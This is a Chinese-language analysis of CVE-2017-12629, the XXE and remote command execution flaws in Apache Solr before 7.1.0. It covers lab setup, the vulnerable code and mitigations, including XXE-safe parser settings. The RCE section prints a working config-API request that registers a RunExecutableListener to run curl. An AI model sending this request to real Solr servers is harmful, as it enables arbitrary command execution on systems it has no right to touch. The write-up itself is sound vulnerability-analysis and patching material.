cve-2017-12629 apache solr xxe & rce 漏洞分析
Versions Affected
Apache Solr before 7.1.0 with Apache Lucene before 7.1
Elasticsearch, although it uses Lucene, is NOT vulnerable to this.Description
Apache Solr 是一个开源的搜索服务器。Solr 使用 Java 语言开发,主要基于 HTTP 和 Apache Lucene 实现。原理大致是文档通过Http利用XML加到一个搜索集合中。查询该集合也是通过 http收到一个XML/JSON响应来实现。此次7.1.0之前版本总共爆出两个漏洞:XML实体扩展漏洞(XXE)和远程命令执行漏洞(RCE)。
First Vulnerability: XML External Entity Expansion
Test Environment
Linux Ubuntu server x64
Apache Solr 7.0.1 (https://mirrors.tuna.tsinghua.edu.cn/apache/lucene/solr/7.0.1/)
Java SE Development Kit 8 (http://www.oracle.com/technetwork/java/javase/downloads/jdk8-downloads-2133151.html)1. 启动Solr
Solr不需要额外安装,解压安装包即可,通过bin/solr目录来启动
$ bin/solr start
如果在Windows平台,可以这样启动:
bin\solr.cmd start
这样就可以在后台启动Solr,并监听8983端口,启动脚本会检查启动的正确性并返回提示信息到控制台。这时就可以通过浏览器来访问管理控制台(http://localhost:8983/solr/)。
2. 创建Core
如果没有使用示例配置,为了能够建立索引和查询,这里必须创建一个Core
$ bin/solr create -c Urahara # Urahara为你要创建的Core的名称这会使用data-driven schema创建一个core,会尝试根据添加的文档来确定类型建立索引。
查看所有创建新core的选项:
$ bin/solr create -help3. 添加文档
这时候Solr中还是空的,我们需要添加一些文档以便进行索引。在example/目录的子目录下有不同的类型。
在bin/目录下有一个发送脚本,是一个命令行工具,可以索引不同的文档。现在不需要关心太多细节。索引部分的所有细节都在The Indexing and Basic Data Operations部分。
要查看有关bin/post的有关信息,使用-help选项。Windows用户可以参考bin/post工具的Windows部分。bin/post可以发送各种数据类型到Solr,包括原生的XML和JSON格式、CSV文件,丰富的文档目录树,甚至是抓取的简单网页。
继续,根据示例XML文件添加所有文档:

完成上述操作Solr就已经为这些文档建立索引并包含在这些文件中。

现在,我们有了索引文档可以执行查询。比如下面在所有文档中查询video
Vulnerability Analysis
这是一个典型XXE漏洞的缺陷编码示例,Lucene包含了一个查询解析器支持XML格式进行数据查询,出现问题的代码片段在/solr/src/lucene/queryparser/src/java/org/apache/lucene/queryparser/xml/CoreParser.java文件中

通过查看调用栈中的数据处理流程,在调用lucene xml解析器时确实没有对DTD和外部实体进行禁用处理,造成了Blind XXE。

Second Vulnerability: Remote Code Execution
依据漏洞作者所披露的漏洞细节来看,RCE需要使用到SolrCloud Collections API,所以RCE只影响Solrcloud分布式系统。
Test Environment
Linux Ubuntu server x64
Apache Solr 7.0.1 (https://mirrors.tuna.tsinghua.edu.cn/apache/lucene/solr/7.0.1/)
Java SE Development Kit 8 (http://www.oracle.com/technetwork/java/javase/downloads/jdk8-downloads-2133151.html)
Zookeeper 3.4.6 (http://mirror.bit.edu.cn/apache/zookeeper/)这里我搭建了单节点伪分布式SolrCloud进行漏洞复现和调试
1. 启动Zookeeper
在ZooKeeper目录创建data目录,用来作为单个ZooKeeper节点的存储目录,在该目录下建立一个myid文件echo 1 > data/myid
打开conf/zoo.cfg文件,进行如下修改: dataDir修改为data的路径,并在文件末尾加上如下配置server.1=localhost:2287:3387
通过bin/zkServer.sh start ./conf/zoo.cfg 启动Zookeeper服务
2. 启动Solr
启动Solr时需要与Zookeeper端口对应
bin/solr start -p 8983 -f -a "-DzkHost=localhost:2181"至此,我们已完成了SolrCloud的伪分布式搭建
Vulnerability Analysis


RunExecutableListener类中使用了Runtime.getRuntime().exec()方法,可用于在某些特定事件中执行任意命令

使用了config API传入add-listener命令即可调用RunExecutableListener
POST /solr/newcollection/config HTTP/1.1
Host: localhost:8983
Connection: close
Content-Type: application/json
Content-Length: 198
{
"add-listener" : {
"event":"postCommit",
"name":"newlistener",
"class":"solr.RunExecutableListener",
"exe":"curl",
"dir":"/usr/bin/",
"args":["http://127.0.0.1:8080"]
}
}而这里的“exe”,“dir”,“args”内容也都可以通过http的方式传入,所以在没有访问控制的情况下任何人都可以通过该config API 达到任意命令执行的操作
通过查看代码,能够触发命令执行的事件有两个:postCommit 和 newSearcher


使用postCommit时,需要使用update进行collection更新后命令才会执行,因此需要两次进行请求

而使用newSearcher时可直接执行命令
Solution
1.添加Solr访问控制,包括禁止本地直接未授权访问
2.升级版本至7.1,该版本已经解决了XML解析问题并删除了RunExecutableListener类
3.针对XXE可手动修改CoreParser.java文件,按照通常防止基于DOM解析产生XXE的防范方法修复即可
static Document parseXML(InputStream pXmlFile) throws ParserException {
DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
DocumentBuilder db = null;
try {
//protect from XXE attacks
dbf.setFeature("http://apache.org/xml/features/disallow-doctype-decl", true);
dbf.setFeature("http://xml.org/sax/features/external-general-entities", false);
dbf.setFeature("http://xml.org/sax/features/external-parameter-entities", false);
db = dbf.newDocumentBuilder();
}
catch (Exception se) {
throw new ParserException("XML Parser configuration error", se);
}
org.w3c.dom.Document doc = null;
try {
doc = db.parse(pXmlFile);
}4.针对RCE问题,由于涉及的是SolrCloud所以建议在所有节点中添加filter,进行相关过滤
Reference
-
http://lucene.472066.n3.nabble.com/Re-Several-critical-vulnerabilities-discovered-in-Apache-Solr-XXE-amp-RCE-td4358308.html
-
http://seclists.org/oss-sec/2017/q4/79
靶机环境:
https://vulhub.org/#/environments/solr/CVE-2017-12629-RCE/